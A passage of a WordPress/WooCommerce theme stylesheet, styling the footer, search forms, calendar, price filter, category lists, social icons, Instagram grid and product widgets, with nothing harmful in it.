  margin-right: 0;
  left: 100%;
  right: auto;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:before,
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
footer.main-footer-wrapper .main-footer {
  padding: 15px 0 30px 0;
  background-color: rgba(26, 26, 26, 0);
}
footer.main-footer-wrapper .footer-above-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  padding-top: 30px;
  padding-bottom: 30px;
}
footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  border-bottom: solid 1px #2c2c2c;
}
footer.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Oswald';
  margin-bottom: 10px;
  line-height: 1.2em;
}
footer.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Roboto';
  font-style: italic;
  line-height: 1.2em;
}
footer.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
  font-size: 13px;
  line-height: 36px;
  position: relative;
}
footer.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  border-top: solid 1px #2c2c2c;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li {
  display: inline-block;
  position: relative;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu {
  position: absolute;
  bottom: 100%;
  left: 0;
  margin: 0;
  padding: 10px 25px;
  background-color: #fbfbfb;
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu li {
  display: block;
  margin: 0;
  padding: 5px 0;
  white-space: nowrap;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu a {
  padding: 0;
  margin: 0;
  color: #444;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu a:hover {
  color: #cccccc;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu:before {
  content: "";
  display: block;
  top: 100%;
  left: 20px;
  border-top: solid 7px #fbfbfb;
  position: absolute;
  border-left: solid 5px transparent;
  border-right: solid 5px transparent;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li:hover .sub-menu {
  display: block;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav > ul > li > a:before {
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li + li {
  margin-left: 30px;
  padding-top: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_archive > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_categories > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_pages > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_layered_nav > ul > li > a {
  line-height: 3;
}
footer.main-footer-wrapper .expanded,
footer.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
footer.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
footer.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .main-footer {
    margin-bottom: -40px;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
  footer.main-footer-wrapper .col-md-1,
  footer.main-footer-wrapper .col-md-10,
  footer.main-footer-wrapper .col-md-11,
  footer.main-footer-wrapper .col-md-12,
  footer.main-footer-wrapper .col-md-2,
  footer.main-footer-wrapper .col-md-3,
  footer.main-footer-wrapper .col-md-4,
  footer.main-footer-wrapper .col-md-5,
  footer.main-footer-wrapper .col-md-6,
  footer.main-footer-wrapper .col-md-7,
  footer.main-footer-wrapper .col-md-8,
  footer.main-footer-wrapper .col-md-9 {
    margin-bottom: 30px;
  }
  footer.main-footer-wrapper .col-md-1.text-right,
  footer.main-footer-wrapper .col-md-10.text-right,
  footer.main-footer-wrapper .col-md-11.text-right,
  footer.main-footer-wrapper .col-md-12.text-right,
  footer.main-footer-wrapper .col-md-2.text-right,
  footer.main-footer-wrapper .col-md-3.text-right,
  footer.main-footer-wrapper .col-md-4.text-right,
  footer.main-footer-wrapper .col-md-5.text-right,
  footer.main-footer-wrapper .col-md-6.text-right,
  footer.main-footer-wrapper .col-md-7.text-right,
  footer.main-footer-wrapper .col-md-8.text-right,
  footer.main-footer-wrapper .col-md-9.text-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 30px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  height: 41px;
  line-height: 41px;
  padding-right: 41px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 31px;
  top: 30px;
  border: none;
  padding: 10px 0 0;
  height: 40px;
  width: 40px;
  color: #fff;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 200px;
}
.search-form-lg .search-form form {
  padding: 30px;
}
.search-form-lg input[type="text"] {
  height: 50px;
  padding-right: 15px;
  line-height: 1.3;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0px;
  height: 50px;
  width: 185px;
  font-family: 'Oswald';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  padding: 0;
  text-align: center;
  background-color: #cccccc;
  color: #fff;
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Oswald';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Oswald';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Oswald';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Oswald';
}
/* -----------------------------------------------------------------------------
 * Widget: price filter
 * -------------------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #292e4f;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Oswald';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.widget-title {
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
}
.widget-title span {
  vertical-align: middle;
}
.widget ul,
.widget_search form,
.widget .location-map {
  padding: 15px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.widget ul li,
.widget_search form li,
.widget .location-map li {
  padding: 8px 15px ;
}
.widget_search form {
  padding: 30px;
}
.widget .location-map {
  padding: 30px;
}
.widget.woocommerce .widget-content,
.widget.woocommerce .product_list_widget {
  padding: 15px;
  border: solid 1px #eee;
  background-color: #fcfcfc;
  display: inline-block;
  width: 100%;
}
.widget.woocommerce .widget-content .product-listing,
.widget.woocommerce .product_list_widget .product-listing {
  margin: 0;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget {
  padding: 30px;
  text-align: center;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget img {
  margin-bottom: 10px;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget a,
.widget.woocommerce.widget_recent_reviews .product_list_widget .reviewer {
  text-transform: uppercase;
  font-size: 12px;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget .star-rating {
  margin: 5px auto;
}
.widget_categories .cat-item {
  position: relative;
  overflow: hidden;
}
.widget_categories .categories-count:before {
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  left: 15px;
  right: 15px;
  background: #eee;
  top: 27px;
}
.widget_categories .cat-item > a {
  background-color: #fcfcfc;
  display: inline-block;
  z-index: 2;
  position: relative;
  padding-right: 10px;
}
.widget_categories .cat-item .categories-count > span.count {
  position: absolute;
  right: 15px;
  top: 8px;
  background: #fcfcfc;
  padding: 0 0 0 10px;
  z-index: 2;
}
.widget_product_categories .cat-item {
  position: relative;
  overflow: hidden;
}
.widget_product_categories .dot {
  position: relative;
  width: 95%;
  border-top: solid 1px #eee;
  top: 18px;
  z-index: 0;
}
.widget_product_categories .cat-item > a {
  background-color: #fcfcfc;
  display: inline-block;
  z-index: 2;
  position: relative;
  padding-right: 10px;
}
.widget_product_categories .cat-item > span.count {
  position: absolute;
  right: 14px;
  top: 8px;
  background-color: #fcfcfc;
  z-index: 2;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  border-radius: 3px;
  padding: 0 12px;
  margin-bottom: 10px;
  line-height: 30px;
  height: 30px;
  font-size: 11px;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  background: transparent;
}
.tagcloud a + a {
  margin-left: 2px;
}
.tagcloud a:last-child {
  margin-right: 0;
}
footer.main-footer-wrapper .sidebar .tagcloud a:hover {
  border-color: #fff;
  background-color: #fff;
  color: #000;
}
.woocommerce .widget_layered_nav ul li {
  padding: 10px 0 0 0;
}
.woocommerce .widget_layered_nav ul li a {
  padding: 0 0 0 10px;
}
.woocommerce .widget_layered_nav ul li span {
  float: right;
  padding: 0 10px 0 0;
}
.widget_meta > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul {
  margin: 0;
  letter-spacing: 0.05em;
  line-height: 2.2;
  list-style-type: none;
}
.widget_recent_comments .recentcomments a {
  color: #000;
  text-transform: uppercase;
}
.widget_archive > ul,
.widget_categories > ul,
.widget_pages > ul,
.widget_nav_menu > div > ul,
.woocommerce .widget_product_categories > ul,
.widget_layered_nav > ul {
  font-family: 'Roboto';
  list-style: none;
  border-bottom: 1px solid #eeeeee;
  margin: 0;
  line-height: 32px;
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
}
.widget_archive li .show_count,
.widget_categories li .show_count,
.widget_pages li .show_count,
.widget_nav_menu > div li .show_count,
.woocommerce .widget_product_categories li .show_count,
.widget_layered_nav li .show_count {
  float: right;
}
.widget_archive a,
.widget_categories a,
.widget_pages a,
.widget_nav_menu > div a,
.woocommerce .widget_product_categories a,
.widget_layered_nav a {
  color: #222;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.widget_archive a:hover,
.widget_categories a:hover,
.widget_pages a:hover,
.widget_nav_menu > div a:hover,
.woocommerce .widget_product_categories a:hover,
.widget_layered_nav a:hover {
  text-decoration: none;
}
.widget_archive li > a:hover,
.widget_categories li > a:hover,
.widget_pages li > a:hover,
.widget_nav_menu > div li > a:hover,
.woocommerce .widget_product_categories li > a:hover,
.widget_layered_nav li > a:hover {
  color: #cccccc;
}
.widget_categories ul ul,
.widget_pages ul ul,
.widget_nav_menu > div ul ul,
.widget_product_categories ul ul {
  padding-left: 0;
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
  list-style-type: none;
}
.widget_categories ul ul > li > a,
.widget_pages ul ul > li > a,
.widget_nav_menu > div ul ul > li > a,
.widget_product_categories ul ul > li > a {
  padding-left: 25px;
}
.widget_categories ul ul ul > li > a,
.widget_pages ul ul ul > li > a,
.widget_nav_menu > div ul ul ul > li > a,
.widget_product_categories ul ul ul > li > a {
  padding-left: 45px;
}
.widget_categories ul ul ul ul > li > a,
.widget_pages ul ul ul ul > li > a,
.widget_nav_menu > div ul ul ul ul > li > a,
.widget_product_categories ul ul ul ul > li > a {
  padding-left: 65px;
}
.widget_categories ul ul ul ul ul > li > a,
.widget_pages ul ul ul ul ul > li > a,
.widget_nav_menu > div ul ul ul ul ul > li > a,
.widget_product_categories ul ul ul ul ul > li > a {
  padding-left: 85px;
}
.widget_text.youtube .textwidget {
  padding: 30px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.widget_text.youtube iframe {
  max-width: 100%;
  max-height: 100%;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #cccccc;
  color: #cccccc;
}
ul.s-primary a {
  background-color: #cccccc;
  color: #cccccc;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #292e4f;
  color: #292e4f;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding: 0;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 16px;
}
ul.s-md.s-rounded a {
  width: 36px;
  height: 36px;
}
ul.s-md.s-rounded i {
  line-height: 36px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 38px;
  height: 38px;
}
ul.s-lg.s-rounded i {
  line-height: 38px;
}
.social-profile .facebook {
  background-color: #3b5998;
}
.social-profile .facebook:hover {
  background-color: #4c70ba;
}
.social-profile .twitter {
  background-color: #00aced;
}
.social-profile .twitter:hover {
  background-color: #21c2ff;
}
.social-profile .google-plus {
  background-color: #dd4b39;
}
.social-profile .google-plus:hover {
  background-color: #e47365;
}
.social-profile .linkedin {
  background-color: #007bb5;
}
.social-profile .linkedin:hover {
  background-color: #009ee8;
}
.social-profile .pinterest {
  background-color: #d60009;
}
.social-profile .pinterest:hover {
  background-color: #ff0a14;
}
.social-profile .tumblr {
  background-color: #34465D;
}
.social-profile .tumblr:hover {
  background-color: #465f7e;
}
.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #cccccc;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #cccccc;
}
/*Widget Post*/
.widget-post {
  list-style: none;
}
.widget_posts_item {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 13px;
  line-height: 2;
}
.widget_posts_item:first-child {
  padding-top: 15px;
}
/*.widget_posts_item:last-child {
	padding-bottom: 0;
}*/
.widget_posts_item + .widget_posts_item {
  padding-top: 15px;
}
.widget-posts-content-wrap {
  position: relative;
  overflow: hidden;
}
.widget-posts-title {
  text-transform: uppercase;
  line-height: 1.71;
  color: #222222;
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
  margin-top: -5px;
}
.widget-posts-title:hover {
  text-decoration: none;
}
.widget-posts-meta ul.entry-meta {
  list-style: none;
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
}
.widget-posts-meta ul.entry-meta li {
  text-transform: uppercase;
  font-size: 12px;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.widget-posts-meta ul.entry-meta li i {
  color: #292e4f;
  margin-right: 5px;
}
.widget-posts-meta ul.entry-meta li a {
  color: inherit !important;
}
.widget-posts-meta ul.entry-meta li + li {
  margin-left: 10px;
}
.widget_posts_item .owl-theme .owl-controls {
  display: none !important;
}
/*Widget Recent Twitter*/
.widget-twitter-item {
  line-height: 2.2;
}
.widget-twitter-item a {
  color: #292e4f;
}
.widget-twitter-item i {
  font-size: 18px;
  float: left;
  margin-top: 10px;
  margin-right: 15px;
}
.twitter-content {
  position: relative;
  overflow: hidden;
}
.widget-twitter-item + .widget-twitter-item {
  margin-top: 25px;
}
.twitter-time {
  color: #333;
  margin-top: 5px;
  display: block;
}
/*Widget Instagram*/
ul.instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
ul.instagram-pics li {
  display: inline-block;
  padding: 0;
  margin: 0;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 101%;
  height: 101%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
ul.instagram-pics + p {
  font-family: 'Oswald';
  color: #292e4f;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin: 10px 0 0 0;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.product-widget-thumb {
  float: left;
  width: 64px;
  margin-right: 15px;
  position: relative;
}
.product-widget-thumb .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-widget-thumb .product-quick-view {
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
  left: 0;
  right: 0;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 3;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
